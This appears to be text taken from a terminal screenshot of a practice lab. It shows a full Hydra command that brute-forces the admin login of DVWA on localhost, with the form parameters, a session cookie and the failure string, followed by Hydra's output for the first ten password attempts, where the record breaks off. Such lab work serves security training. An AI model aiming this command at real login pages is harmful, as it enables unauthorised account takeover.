 $ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-
form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Logi
n:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username
and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-03 08:
11:52
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:95
9), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:use
rname=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q3
1mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0
/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (
0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7]
(0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8]
(0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9]